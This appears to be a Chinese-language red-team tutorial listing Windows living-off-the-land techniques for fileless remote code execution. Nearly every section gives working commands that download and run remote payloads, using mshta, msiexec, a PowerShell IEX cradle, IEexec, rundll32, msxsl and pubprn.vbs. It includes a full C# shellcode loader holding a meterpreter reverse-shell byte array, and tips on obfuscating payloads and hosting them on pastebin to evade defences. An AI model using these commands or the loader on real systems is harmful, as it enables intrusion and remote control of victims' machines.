原文链接:windows下远程不落地上线的方式
No.1 mshta
HTA是HTML应用程序(HTMLApplication)的缩写,可以使用HTML中的绝大多数标签、脚本等。直接将HTML保存成HTA的格式,就是一个能够独立运行的应用软件。

1.metasploit:
use exploit/windows/misc/hta\_server
run
 
目标机执行mshta
http://vps地址:8080/YRJ1EBg6Nmb.hta
即可完成上线

2. setoolkit:
kali: ./setoolkit
social-engineering attacks------>spear-phishing attack vectors---->metasploit browser exploit method---->HTA Attack Method---->Site Cloner---->输入要克隆的网址---->输入要弹的vps上的msf地址---->输入要弹的端口---->选载荷类型----→go
端口转发出去:ssh -C -f -N -g -R 0.0.0.0:8081:192.168.13.128:80 root@vps地址 -p 22(把本地的hta服务转发到vps上的8081端口)
vps上的msf监听好,目标机执行mshta http://vps地址:8081/Launcher.hta即可完成上线
 
3.magic unicorn
https://github.com/trustedsec/unicorn
生成hta载荷:
python unicorn.py windows/meterpreter/reverse\_tcp vps地址 9999 hta
生成后放置在hta\_attack中,挂载到外网web上
目标机执行mshta http://vps地址/Launcher.hta即可
4. cactustorch
https://github.com/mdsecactivebreach/CACTUSTORCH
msfvenom -p windows/meterpreter/reverse\_tcp lhost=vps地址 lport=9999 -f raw > 1.bin
https://raw.githubusercontent.co ... ter/CACTUSTORCH.hta
 
cat 1\.bin \|base64 \-w 0的内容替换红框即可完成hta制作
5. koadic
apt-get install koadic
koadic启动后
set ENDPOINT sales
run
启动本地9999端口监听后
目标机执行mshta http://192.168.13.128:9999/sales 即可上线
 

执行命令:
use exec_cmd
set ZOMBIE 0
set cmd whoami
6. greatSCT(可以把shellcode做成msbuild用的xml、mshta用的hta、regasm用的dll、regsvcs用的dll、regsvr32用的dll)
https://github.com/GreatSCT/GreatSCT
python3 GreatSCT.py
use Bypass
use mshta/shellcode_inject/base64_migrate.py
generate

tips:
有时候因为目标浏览器的安全策略,访问不到vps上放的hta。解决办法为将hta托管在pastebin网站上即可
No.2 msiexec
系统进程,是Windows Installer的一部分,用于安装Windows Installer安装包(MSI),一般在运行Microsoft Update安装更新或安装部分软件的时候出现,占用内存比较大
msfvenom -f msi -p windows/meterpreter/reverse\_tcp lhost=vps地址lport=9999>test.msi
msiexec.exe /q /i http://xx.xx.xx.xx/test.msi
No.3 powershell
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xx.xx.xx.xx/axxaaxxx'))"
不多说
No.4 IEexec
IEexec.exe应用程序是.NET Framework附带程序,存在于多个系统白名单内。可以将IEExec.exe应用程序用作主机,以运行使用URL启动的其他托管应用程序。
IEexe.exe在64位系统路径为: C:\Windows\Microsoft.NET\Framework64\v2.0.50727
做一个c# 加载器,shellcode写死进去,编译
- using System;
- using System.Runtime.InteropServices;
- namespace testIEexec
- {
- class Program
- {
- private static UInt32 MEM_COMMIT = 0x1000;
- private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
- private static UInt32 MEM_RELEASE = 0x8000;
- public static void Main(string[] args)
- {
- // 替换下面数组中的内容
- byte[] proc = new byte[892] { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x75, 0x72, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x4f, 0xff, 0xff, 0xff, 0x5d, 0x6a, 0x00, 0x49, 0xbe, 0x77, 0x69, 0x6e, 0x69, 0x6e, 0x65, 0x74, 0x00, 0x41, 0x56, 0x49, 0x89, 0xe6, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x48, 0x31, 0xd2, 0x4d, 0x31, 0xc0, 0x4d, 0x31, 0xc9, 0x41, 0x50, 0x41, 0x50, 0x41, 0xba, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xeb, 0x73, 0x5a, 0x48, 0x89, 0xc1, 0x41, 0xb8, 0x50, 0x00, 0x00, 0x00, 0x4d, 0x31, 0xc9, 0x41, 0x51, 0x41, 0x51, 0x6a, 0x03, 0x41, 0x51, 0x41, 0xba, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x59, 0x5b, 0x48, 0x89, 0xc1, 0x48, 0x31, 0xd2, 0x49, 0x89, 0xd8, 0x4d, 0x31, 0xc9, 0x52, 0x68, 0x00, 0x02, 0x40, 0x84, 0x52, 0x52, 0x41, 0xba, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x48, 0x89, 0xc6, 0x48, 0x83, 0xc3, 0x50, 0x6a, 0x0a, 0x5f, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x49, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x4d, 0x31, 0xc9, 0x52, 0x52, 0x41, 0xba, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x85, 0x9d, 0x01, 0x00, 0x00, 0x48, 0xff, 0xcf, 0x0f, 0x84, 0x8c, 0x01, 0x00, 0x00, 0xeb, 0xd3, 0xe9, 0xe4, 0x01, 0x00, 0x00, 0xe8, 0xa2, 0xff, 0xff, 0xff, 0x2f, 0x52, 0x57, 0x4b, 0x69, 0x00, 0x14, 0x6d, 0xdb, 0xb3, 0xa4, 0x47, 0x82, 0x79, 0x3e, 0xb3, 0xac, 0xb5, 0x07, 0xa6, 0x14, 0x2b, 0xfe, 0x31, 0x7f, 0x83, 0x09, 0xf2, 0x6d, 0x2b, 0x32, 0x4f, 0x16, 0xf6, 0x37, 0x60, 0x6c, 0xd1, 0x10, 0xed, 0x14, 0x58, 0x9f, 0xbb, 0x14, 0x1e, 0x6a, 0x72, 0x77, 0x80, 0x2d, 0xb3, 0xcd, 0x73, 0x90, 0xda, 0xd9, 0x7b, 0x95, 0x79, 0xc1, 0xe6, 0xf1, 0x15, 0xfa, 0x96, 0x54, 0x27, 0x9a, 0xeb, 0xf4, 0x79, 0xfc, 0xb4, 0x9c, 0xa7, 0x3f, 0x1b, 0x10, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x35, 0x2e, 0x30, 0x20, 0x28, 0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x36, 0x2e, 0x31, 0x3b, 0x20, 0x57, 0x4f, 0x57, 0x36, 0x34, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x37, 0x2e, 0x30, 0x3b, 0x20, 0x72, 0x76, 0x3a, 0x31, 0x31, 0x2e, 0x30, 0x29, 0x20, 0x6c, 0x69, 0x6b, 0x65, 0x20, 0x47, 0x65, 0x63, 0x6b, 0x6f, 0x0d, 0x0a, 0x00, 0x2a, 0x60, 0xce, 0x69, 0xf7, 0x9c, 0x45, 0x23, 0xe5, 0xaa, 0x24, 0xb0, 0x2a, 0x6c, 0x15, 0x4a, 0x2e, 0x77, 0x2c, 0x27, 0x76, 0x73, 0x99, 0xdd, 0x9b, 0x91, 0x98, 0x3d, 0x29, 0x83, 0xf5, 0xd8, 0x31, 0x71, 0xd0, 0x2a, 0x07, 0xe2, 0x0e, 0xae, 0x0d, 0xca, 0x3d, 0x97, 0x16, 0x4c, 0x72, 0xf6, 0x23, 0xcd, 0x5a, 0xb0, 0x95, 0xfe, 0xd6, 0xb9, 0x97, 0xef, 0x62, 0x2f, 0xf4, 0x95, 0x16, 0xb9, 0xed, 0x61, 0x83, 0x89, 0xf9, 0x0c, 0xcb, 0x09, 0xeb, 0xdd, 0x47, 0x52, 0xf9, 0x17, 0x58, 0x60, 0x70, 0x84, 0xfe, 0xb4, 0x0f, 0x2e, 0xa5, 0xec, 0x5c, 0x94, 0x4b, 0xdf, 0x5b, 0xed, 0x37, 0x3f, 0x79, 0x7b, 0xfe, 0x79, 0x09, 0x15, 0xce, 0x70, 0xcf, 0xa5, 0x75, 0x6c, 0xbd, 0x2e, 0x6f, 0x30, 0x05, 0x93, 0x11, 0xa6, 0xb4, 0xaf, 0x87, 0xe1, 0xa9, 0xe9, 0x13, 0xf6, 0xce, 0x75, 0xf6, 0x74, 0xba, 0x8c, 0x12, 0x63, 0x55, 0xbc, 0x9d, 0x59, 0xc3, 0xee, 0xc6, 0x55, 0xfe, 0x8e, 0x37, 0xaa, 0xbb, 0x8f, 0x33, 0x87, 0x04, 0x0f, 0x35, 0x01, 0x03, 0x26, 0x77, 0x1d, 0xa0, 0xdb, 0xe7, 0x82, 0xfd, 0x83, 0x82, 0x1e, 0x79, 0x91, 0x31, 0x4a, 0x61, 0x80, 0xc0, 0x94, 0x92, 0x53, 0xc9, 0x04, 0x7c, 0x41, 0xa9, 0x51, 0x84, 0xa4, 0x64, 0x17, 0x50, 0xc5, 0x1c, 0x13, 0x9c, 0x93, 0x6a, 0xf9, 0x3e, 0xbf, 0xb8, 0x22, 0x3f, 0x9a, 0x61, 0xad, 0xdd, 0x00, 0x14, 0xa0, 0xc5, 0x85, 0x5c, 0x69, 0x3b, 0x71, 0x45, 0x56, 0x7c, 0x3c, 0x5f, 0xdc, 0x6d, 0x25, 0x87, 0x8d, 0x00, 0x41, 0xbe, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0xba, 0x00, 0x00, 0x40, 0x00, 0x41, 0xb8, 0x00, 0x10, 0x00, 0x00, 0x41, 0xb9, 0x40, 0x00, 0x00, 0x00, 0x41, 0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53, 0x48, 0x89, 0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x41, 0xb8, 0x00, 0x20, 0x00, 0x00, 0x49, 0x89, 0xf9, 0x41, 0xba, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x20, 0x85, 0xc0, 0x74, 0xb6, 0x66, 0x8b, 0x07, 0x48, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xd7, 0x58, 0x58, 0x58, 0x48, 0x05, 0x00, 0x00, 0x00, 0x00, 0x50, 0xc3, 0xe8, 0x9f, 0xfd, 0xff, 0xff, 0x31, 0x30, 0x36, 0x2e, 0x35, 0x35, 0x2e, 0x39, 0x32, 0x2e, 0x32, 0x33, 0x36, 0x00, 0x12, 0x34, 0x56, 0x78 };
- UInt32 funcAddr = VirtualAlloc(0, (UInt32)proc.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
- Marshal.Copy(proc, 0, (IntPtr)(funcAddr), proc.Length);
- IntPtr hThread = IntPtr.Zero;
- UInt32 threadId = 0;
- // prepare data
- PROCESSOR_INFO info = new PROCESSOR_INFO();
- IntPtr pinfo = Marshal.AllocHGlobal(Marshal.SizeOf(typeof(PROCESSOR_INFO)));
- Marshal.StructureToPtr(info, pinfo, false);
- // execute native code
- hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
- WaitForSingleObject(hThread, 0xFFFFFFFF);
- // retrive data
- info = (PROCESSOR_INFO)Marshal.PtrToStructure(pinfo, typeof(PROCESSOR_INFO));
- Marshal.FreeHGlobal(pinfo);
- CloseHandle(hThread);
- VirtualFree((IntPtr)funcAddr, 0, MEM_RELEASE);
- }
- [DllImport("kernel32")]
- private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
- [DllImport("kernel32")]
- private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType);
- [DllImport("kernel32")]
- private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
- [DllImport("kernel32")]
- private static extern bool CloseHandle(IntPtr handle);
- [DllImport("kernel32")]
- private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
- [DllImport("kernel32")]
- private static extern IntPtr GetModuleHandle(string moduleName);
- [DllImport("kernel32")]
- private static extern UInt32 GetProcAddress(IntPtr hModule, string procName);
- [DllImport("kernel32")]
- private static extern UInt32 LoadLibrary(string lpFileName);
- [DllImport("kernel32")]
- private static extern UInt32 GetLastError();
- [StructLayout(LayoutKind.Sequential)]
- internal struct PROCESSOR_INFO
- {
- public UInt32 dwMax;
- public UInt32 id0;
- public UInt32 id1;
- public UInt32 id2;
- public UInt32 dwStandard;
- public UInt32 dwFeature;
- // if AMD
- public UInt32 dwExt;
- }
- }
- }
放到vps web上去
目标机执行
cd C:\Windows\Microsoft.NET\Framework64\v2.0.50727
caspol -s off(别摁回车)
ieexec http://vps地址:8080/test.exe
No.5 rundll32
调用mshtml.dll运行js(依赖于WScript.Shell)
继续使用https://github.com/mdsecactivebreach/CACTUSTORCH 项目 raw base64后替换code,将整个代码放到https://www.sojson.com/jsobfuscator.html混淆下。最后放到vps web上
执行
rundll32.exe javascript:"..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject("Msxml2.ServerXMLHTTP.6.0");x.open("GET","http://vps地址:8888/ss.js",false);x.send();eval(x.responseText);window.close();
即可上线
No.6 regsvr
msf:
use exploit/multi/script/web_delivery
set target 3
set payload windows/meterpreter/reverse_tcp
cs:
No.7 msxsl
处理xsl的
- Ail.xsl
- <xsl:stylesheet version="1.0"
- xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
- xmlns:msxsl="urn:schemas-microsoft-com:xslt"
- xmlns:user="https://www.dbappsecurity.com.cn">
- \<msxsl:script language="JScript" implements-prefix="user">
- function xml(nodelist) {
- var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
- return nodelist.nextNode().xml;
- }
- </msxsl:script>
- <xsl:template match="/">
- \<xsl:value-of select="user:xml(.)"/>
- </xsl:template>
- </xsl:stylesheet>
msxsl.exe http://xxx.xxx.xxx.xxx/Ail.xsl http://xxx.xxx.xxx.xxx/Ail.xsl
No.8 pubprn.vbs
和regsvr一样,远程执行sct的
"C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs" 127.0.0.1 script:https://gist.githubusercontent.c ... 36f5247cdb/test.sct
|